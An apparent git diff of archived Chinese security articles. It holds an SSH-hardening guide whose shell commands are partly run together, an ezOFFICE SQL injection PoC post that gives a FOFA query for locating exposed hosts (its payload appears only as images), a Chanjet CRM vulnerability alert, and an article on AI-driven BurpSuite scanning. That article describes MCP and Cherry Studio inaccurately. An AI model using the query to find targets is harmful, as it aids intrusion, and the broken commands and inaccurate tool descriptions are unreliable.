:如果扫描工具针对整个网段而非单一主机,可能错误地将其他主机的SSH漏洞归因于目标主机。

|

||||

|

||||

**验证方法**

|

||||

:

|

||||

- 运行手动扫描,指定目标主机和端口:```

|

||||

nmap -sV-p22<目标IP>

|

||||

```

|

||||

|

||||

|

||||

- 检查扫描工具日志,确认报告是否基于最新数据。

|

||||

|

||||

- 如果怀疑误报,尝试更换扫描工具(如从Nessus切换到OpenVAS)进行交叉验证。

|

||||

|

||||

**4. 系统遗留配置或漏洞**

|

||||

|

||||

|

||||

即使SSH服务已关闭,系统可能存在遗留文件或配置,导致扫描工具报出漏洞:

|

||||

- **旧版本SSH软件包**

|

||||

:未卸载的OpenSSH软件包可能被扫描工具检测为潜在风险,即使服务未运行。

|

||||

|

||||

- **配置文件漏洞**

|

||||

:/etc/ssh/sshd_config

|

||||

中可能存在不安全的配置(如允许root登录或弱加密算法),被扫描工具识别为漏洞。

|

||||

|

||||

- **相关服务暴露**

|

||||

:某些与SSH相关的服务(如SFTP或rsync)可能共享SSH协议栈,导致漏洞被误报。

|

||||

|

||||

**验证方法**

|

||||

:

|

||||



- 检查已安装的SSH软件包:

|

||||

|

||||

```

|

||||

dpkg -l|grep opensshrpm-qa|grep openssh

|

||||

```

|

||||

|

||||

|

||||

- 卸载不必要的SSH软件包:

|

||||

|

||||

```

|

||||

sudoapt remove openssh-serversudo yum remove openssh-server

|

||||

```

|

||||

- 审计SSH配置文件,确保无不安全设置:

|

||||

|

||||

```

|

||||

grep-E"PermitRootLogin|PasswordAuthentication|Ciphers|MACs" /etc/ssh/sshd_config

|

||||

```

|

||||

|

||||

**5. 外部代理或NAT的影响**

|

||||

|

||||

|

||||

在复杂网络环境中,外部代理、负载均衡器或NAT设备可能导致SSH端口暴露:

|

||||

- **端口转发**

|

||||

:如果路由器或NAT设备配置了端口转发规则,外部扫描可能直接触达内部主机的SSH服务。

|

||||

|

||||

- **代理服务器暴露**

|

||||

:反向代理(如Nginx)可能将SSH流量转发到后端主机,导致扫描工具检测到漏洞。

|

||||

|

||||

- **云服务配置**

|

||||

:在云环境中(如AWS、阿里云),安全组或网络ACL可能未正确配置,导致22端口暴露。

|

||||

|

||||

**验证方法**

|

||||

:

|

||||

- 检查云服务安全组规则,确保22端口仅允许受信任IP访问。

|

||||

|

||||

- 在外部网络运行telnet <目标IP> 22

|

||||

,确认是否能建立连接。

|

||||

|

||||

- 检查路由器或代理配置,禁用不必要的端口转发。

|

||||

|

||||

2.如何彻底解决SSH漏洞问题?

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

针对以上分析,我们总结出一套系统化的解决方案,涵盖预防、检测和修复三个层面。

|

||||

|

||||

**1. 确保SSH服务安全关闭**

|

||||

|

||||

- **停止并禁用SSH服务**

|

||||

:

|

||||

|

||||

```

|

||||

sudo systemctl stop sshdsudo systemctl disable sshd

|

||||

```

|

||||

- **卸载不必要的SSH软件包**

|

||||

:

|

||||

|

||||

```

|

||||

sudoapt purge openssh-serversudo yum remove openssh-server

|

||||

```

|

||||

- **验证服务状态**

|

||||

:

|

||||

|

||||

使用netstat

|

||||

或ss

|

||||

确认22端口未被监听。

|

||||

|

||||

**2. 强化防火墙配置**

|

||||

|

||||

- **添加拒绝规则**

|

||||

:

|

||||

|

||||

使用iptables

|

||||

或firewalld

|

||||

屏蔽22端口:

|

||||

```

|

||||

# iptablessudo iptables -A INPUT -p tcp --dport22-j DROPsudo iptables-save > /etc/iptables/rules.v4# firewalldsudo firewall-cmd --permanent --add-port=22/tcp --zone=dropsudo firewall-cmd --reload

|

||||

```

|

||||

- **检查规则生效**

|

||||

:

|

||||

|

||||

使用nmap

|

||||

从外部扫描,确认22端口状态为“filtered”。

|

||||

|

||||

**3. 优化SSH配置(若需保留SSH)**

|

||||

|

||||

|

||||

如果业务需要保留SSH服务,需采取以下加固措施:

|

||||

- **更改默认端口**

|

||||

:

|

||||

|

||||

编辑/etc/ssh/sshd_config

|

||||

,将Port 22

|

||||

改为非标准端口(如2222):

|

||||

```

|

||||

Port 2222

|

||||

```

|

||||

|

||||

重启服务:

|

||||

```

|

||||

sudo systemctl restart sshd

|

||||

```

|

||||

- **禁用root登录**

|

||||

:

|

||||

|

||||

设置PermitRootLogin no

|

||||

。

|

||||

- **使用强认证**

|

||||

:

|

||||

|

||||

启用公钥认证,禁用密码认证:

|

||||

```

|

||||

PasswordAuthentication no

|

||||

```

|

||||

- **限制访问IP**

|

||||

:

|

||||

|

||||

在防火墙或SSH配置中限制允许连接的IP:

|

||||

```

|

||||

# /etc/hosts.allowsshd: 192.168.1.0/24

|

||||

```

|

||||

- **更新SSH版本**

|

||||

:

|

||||

|

||||

确保使用最新版本的OpenSSH,避免已知漏洞:

|

||||

```

|

||||

sudoapt upgrade openssh-serversudo yum update openssh-server

|

||||

```

|

||||

|

||||

**4. 定期扫描与监控**

|

||||

|

||||

- **部署入侵检测系统(IDS)**

|

||||

:使用Fail2Ban或OSSEC监控SSH登录尝试,自动封禁异常IP。

|

||||

|

||||

- **定期漏洞扫描**

|

||||

:使用Nessus、OpenVAS等工具定期扫描系统,及时发现潜在风险。

|

||||

|

||||

- **日志审计**

|

||||

:检查SSH日志(/var/log/auth.log

|

||||

或/var/log/secure

|

||||

),分析是否有未授权访问。

|

||||

|

||||

**5. 处理误报与外部设备**

|

||||

|

||||

- **清除扫描缓存**

|

||||

:在扫描工具中强制刷新结果,避免历史数据干扰。

|

||||

|

||||

- **检查外部设备**

|

||||

:审计路由器、代理和云服务配置,确保无意外端口暴露。

|

||||

|

||||

- **交叉验证**

|

||||

:使用多种扫描工具(如Nmap、Metasploit)验证漏洞真实性。

|

||||

|

||||

3.一个真实的排查过程

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

某企业管理员小李发现,Nessus扫描报告中反复提示服务器存在“OpenSSH弱口令漏洞”,但他已通过iptables

|

||||

屏蔽了22端口,且systemctl

|

||||

确认SSHD服务已停止。

|

||||

|

||||

小李尝试以下步骤解决问题:

|

||||

1. **检查防火墙**

|

||||

:运行iptables -L

|

||||

,发现规则未持久化,重启后失效。执行iptables-save

|

||||

修复。

|

||||

|

||||

1. **扫描非标准端口**

|

||||

:使用nmap -p 1-65535

|

||||

,发现2222端口运行SSH服务。检查/etc/ssh/sshd_config

|

||||

,确认有人将SSH改为2222端口。

|

||||

|

||||

1. **卸载SSH**

|

||||

:因业务无需SSH,小李直接卸载OpenSSH软件包。

|

||||

|

||||

1. **重新扫描**

|

||||

:清除Nessus缓存,重新扫描,漏洞消失。

|

||||

|

||||

通过这一过程,小李不仅解决了漏洞问题,还优化了服务器安全配置。

|

||||

|

||||

|

||||

|

||||

|

||||

防火墙关闭SSH服务后仍被扫描出高危漏洞,通常源于配置不当、服务未完全关闭、扫描误报或外部设备影响。解决这一问题需要从防火墙、SSH服务、扫描工具和网络环境四个方面入手,逐一排查并加固。

|

||||

|

||||

**建议**

|

||||

:

|

||||

- 定期审查系统服务和端口状态,避免遗留风险。

|

||||

|

||||

- 建立完善的网络安全策略,包括防火墙、IDS和日志监控。

|

||||

|

||||

- 保持软件更新,及时修补已知漏洞。

|

||||

|

||||

- 培养安全意识,定期培训管理员,防止人为配置失误。

|

||||

|

||||

网络安全无小事,SSH漏洞虽小,却可能成为攻击者的突破口。通过本文的深度分析与解决方案,相信你能从容应对这一问题,守护系统的每一道防线。

|

||||

|

||||

# ---END---重磅!网络技术干货圈-技术交流群已成立扫码可添加小编微信,申请进群。一定要备注:工种+地点+学校/公司+昵称(如网络工程师+南京+苏宁+猪八戒),根据格式备注,可更快被通过且邀请进群▲长按加群

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

117

doc/2025-05/万户 ezOFFICE selectAmountField.jsp SQL 注入漏洞.md

Normal file

117

doc/2025-05/万户 ezOFFICE selectAmountField.jsp SQL 注入漏洞.md

Normal file

@ -0,0 +1,117 @@

|

||||



# 万户 ezOFFICE selectAmountField.jsp SQL 注入漏洞

|

||||

Superhero Nday Poc 2025-05-06 06:26

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号Nday Poc及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||

万户 ezOFFICE selectAmountField.jsp 存在SQL注入漏洞,攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码,站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

title="万户ezOFFICE协同管理平台" || title="ezOFFICE协同管理平台" || title="Wanhu ezOFFICE" || title="ezOffice for iPhone" || body="EZOFFICEUSERNAME" || body="whirRootPath" || body="/defaultroot/js/cookie.js" || header="LocLan" || (banner="/defaultroot/sp/login.jsp" && banner="Set-Cookie: JSESSIONID=") || (header="Set-Cookie: OASESSIONID=" && (title="ezOFFICE" || body="whir.util.js" || body="var ezofficeUserPortal_ = Cookie(\"ezofficeUserPortal\");"))

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

|

||||





延时4秒

|

||||

|

||||

|

||||

|

||||

sqlmap验证

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**自查工具**

|

||||

|

||||

|

||||

nuclei

|

||||

|

||||

|

||||

|

||||

afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、

|

||||

升级至安全版本

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

【Nday漏洞实战圈】🛠️

|

||||

|

||||

专注公开1day/Nday漏洞复现

|

||||

· 工具链适配支持

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

🔍 资源内容

|

||||

|

||||

▫️ 整合全网公开

|

||||

1day/Nday

|

||||

漏洞POC详情

|

||||

|

||||

▫️ 适配Xray/Afrog/Nuclei检测脚本

|

||||

|

||||

▫️ 支持内置与自定义POC目录混合扫描

|

||||

|

||||

🔄 更新计划

|

||||

|

||||

▫️ 每周新增7-10个实用POC(来源公开平台)

|

||||

|

||||

▫️ 所有脚本经过基础测试,降低调试成本

|

||||

|

||||

🎯 适用场景

|

||||

|

||||

▫️ 企业漏洞自查 ▫️ 渗透测试 ▫️ 红蓝对抗

|

||||

▫️ 安全运维

|

||||

|

||||

✧━━━━━━━━━━━━━━━━✧

|

||||

|

||||

⚠️ 声明:仅限合法授权测试,严禁违规使用!

|

||||

|

||||

|

||||

|

||||

|

||||

93

doc/2025-05/漏洞预警畅捷CRM存在SQL注入漏洞.md

Normal file

93

doc/2025-05/漏洞预警畅捷CRM存在SQL注入漏洞.md

Normal file

@ -0,0 +1,93 @@

|

||||

# 漏洞预警|畅捷CRM存在SQL注入漏洞

|

||||

SecHub网络安全社区 2025-05-06 06:57

|

||||

|

||||

****

|

||||

****

|

||||

****

|

||||

**点击蓝字 关注我们**

|

||||

|

||||

|

||||

|

||||

|

||||

**免责声明**

|

||||

|

||||

本文发布的工具和脚本,仅用作测试和学习研究,禁止用于商业用途,不能保证其合法性,准确性,完整性和有效性,请根据情况自行判断。

|

||||

|

||||

如果任何单位或个人认为该项目的脚本可能涉嫌侵犯其权利,则应及时通知并提供身份证明,所有权证明,我们将在收到认证文件后删除相关内容。

|

||||

|

||||

文中所涉及的技术、思路及工具等相关知识仅供安全为目的的学习使用,任何人不得将其应用于非法用途及盈利等目的,间接使用文章中的任何工具、思路及技术,我方对于由此引起的法律后果概不负责。

|

||||

## 🌟简介

|

||||

## 畅捷 CRM 是一款先进的客户关系管理工具,适用于各种规模的企业,能全面提升企业的客户管理水平和运营效率

|

||||

|

||||

|

||||

## 漏洞信息

|

||||

|

||||

|

||||

畅捷通存在

|

||||

CNNVD-2025-45290466 SQL注入,攻击者可以利用此漏洞获取系统敏感数据。

|

||||

|

||||

**受影响的版本**

|

||||

|

||||

畅捷CRM

|

||||

|

||||

**修补措施**

|

||||

|

||||

输入验证和过滤

|

||||

|

||||

白名单验证:为输入字段明确规定允许的字符和格式,仅接受符合白名单规则的输入。比如,若某字段仅允许输入数字,就可以使用正则表达式进行验证。

|

||||

|

||||

过滤特殊字符:对用户输入进行过滤,去除或转义可能用于 SQL 注入的特殊字符,如单引号、分号等。不过要注意,单纯的字符过滤可能存在绕过风险,因此最好结合其他方法使用。

|

||||

|

||||

|

||||

|

||||

欢迎关注SecHub网络安全社区,SecHub网络安全社区目前邀请式注册,邀请码获取见公众号菜单【邀请码】

|

||||

|

||||

**#**

|

||||

|

||||

|

||||

**企业简介**

|

||||

|

||||

|

||||

**赛克艾威 - 网络安全解决方案提供商**

|

||||

|

||||

****

|

||||

北京赛克艾威科技有限公司(简称:赛克艾威),成立于2016年9月,提供全面的安全解决方案和专业的技术服务,帮助客户保护数字资产和网络环境的安全。

|

||||

|

||||

|

||||

安全评估|渗透测试|漏洞扫描|安全巡检

|

||||

|

||||

代码审计|钓鱼演练|应急响应|安全运维

|

||||

|

||||

重大时刻安保|企业安全培训

|

||||

|

||||

|

||||

|

||||

|

||||

**联系方式**

|

||||

|

||||

电话|010-86460828

|

||||

|

||||

官网|https://sechub.com.cn

|

||||

|

||||

|

||||

|

||||

|

||||

**关注我们**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**公众号:**

|

||||

sechub安全

|

||||

|

||||

**哔哩号:**

|

||||

SecHub官方账号

|

||||

|

||||

|

||||

|

||||

197

doc/2025-05/自动化漏洞检测方案-使用AI调用BurpSuite.md

Normal file

197

doc/2025-05/自动化漏洞检测方案-使用AI调用BurpSuite.md

Normal file

@ -0,0 +1,197 @@

|

||||

# 自动化漏洞检测方案-使用AI调用BurpSuite

|

||||

原创 lemonlove7 鹏组安全 2025-05-06 02:18

|

||||

|

||||

### 由于微信公众号推送机制改变了,快来星标不再迷路,谢谢大家!

|

||||

|

||||

|

||||

|

||||

一、前言

|

||||

|

||||

在网络安全领域,漏洞检测是一项至关重要且复杂的工作。随着Web应用规模的扩大和攻击手段的多样化,传统的人工检测方式已难以应对日益增长的安全需求。近年来,人工智能(AI)技术的快速发展为自动化漏洞检测提供了新的可能性。

|

||||

|

||||

本文将介绍一种基于**Cherry Studio**

|

||||

平台的自动化漏洞检测方案,通过其内置的**MCP(Mission Control Protocol)服务**

|

||||

,实现AI模型对BurpSuite

|

||||

工具的智能调度与控制,从而完成高效的Web应用漏洞自动化检测。

|

||||

## 二、Cherry Studio与MCP服务简介

|

||||

### 1. Cherry Studio

|

||||

|

||||

Cherry Studio 是一款专注于网络安全研究与开发的集成化平台,具有以下特点:

|

||||

- **工具集成**

|

||||

:支持BurpSuite、Nmap、Metasploit等主流安全工具的快速接入。

|

||||

|

||||

- **灵活接口**

|

||||

:提供REST API和SDK,便于开发者扩展自定义功能。

|

||||

|

||||

- **可视化操作**

|

||||

:内置任务编排界面,降低安全测试的复杂度。

|

||||

|

||||

### 2. MCP(Mission Control Protocol)服务

|

||||

|

||||

MCP 是Cherry Studio的核心调度模块,主要功能包括:

|

||||

- **指令转换**

|

||||

:将AI生成的JSON指令转换为BurpSuite可识别的API调用。

|

||||

|

||||

- **任务管理**

|

||||

:监控BurpSuite的扫描状态,处理异常情况(如崩溃恢复)。

|

||||

|

||||

- **数据中转**

|

||||

:在AI与BurpSuite之间建立双向通信,确保检测流程的闭环优化。

|

||||

|

||||

## 三、BurpSuite概述

|

||||

|

||||

BurpSuite 是业界广泛使用的Web应用安全测试工具,主要功能包括:

|

||||

- **代理拦截**

|

||||

:实时捕获和修改HTTP/HTTPS请求。

|

||||

|

||||

- **漏洞扫描**

|

||||

:自动化检测SQL注入、XSS、CSRF等常见漏洞。

|

||||

|

||||

- **扩展支持**

|

||||

:支持Python、Ruby等脚本扩展,便于定制化检测逻辑。

|

||||

|

||||

在传统渗透测试中,BurpSuite依赖安全专家手动操作,而结合AI后,可实现智能化、自动化的漏洞挖掘。

|

||||

## 四、AI驱动BurpSuite的自动化漏洞检测原理

|

||||

### 1. AI模型训练

|

||||

- **数据集**

|

||||

:使用标注的Web漏洞样本(如OWASP Benchmark)训练AI模型,使其学习漏洞特征(如SQL注入的Payload模式)。

|

||||

|

||||

- **算法选择**

|

||||

:采用深度学习(如LSTM、Transformer)结合强化学习(RL),优化漏洞检测策略。

|

||||

|

||||

### 2. 指令生成

|

||||

|

||||

AI模型分析目标Web应用(如URL结构、输入参数)后,生成BurpSuite可执行的指令,包括:

|

||||

- **扫描策略**

|

||||

(如主动扫描、被动扫描)

|

||||

|

||||

- **请求修改规则**

|

||||

(如注入点探测)

|

||||

|

||||

- **漏洞检测脚本**

|

||||

(如自定义SQLi检测逻辑)

|

||||

|

||||

### 3. MCP服务调度

|

||||

|

||||

MCP 接收AI指令后,执行以下操作:

|

||||

1. **协议转换**

|

||||

:将AI指令适配BurpSuite API。

|

||||

|

||||

1. **任务下发**

|

||||

:启动BurpSuite扫描,并监控其执行状态。

|

||||

|

||||

1. **异常处理**

|

||||

:如遇BurpSuite崩溃,自动重启并恢复进度。

|

||||

|

||||

### 4. BurpSuite执行与反馈

|

||||

|

||||

BurpSuite 根据指令执行扫描,并将结果(如漏洞报告、HTTP日志)实时返回MCP服务。

|

||||

### 5. AI优化与报告生成

|

||||

- **模型迭代**

|

||||

:AI分析检测结果,优化扫描策略(如调整Payload或探测深度)。

|

||||

|

||||

- **可视化报告**

|

||||

:自动生成漏洞报告,包含风险等级、修复建议等。

|

||||

|

||||

## 五、具体实施步骤

|

||||

### Cherry Studio 平台下载地址

|

||||

### Cherry Studio 官方网站 – 全能的AI助手:https://www.cherry-ai.com/download

|

||||

|

||||





环境搭建

|

||||

|

||||



安装 Cherry Studio 平台,配置AI的key并确保其正常运行,这里我用的DeepSeek-硅基流动的api

|

||||

|

||||

|

||||

|

||||



安装并配置 BurpSuite 工具,确保其能够正常启动和工作,并且已安装必要的扩展插件(插件为MCP server)。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

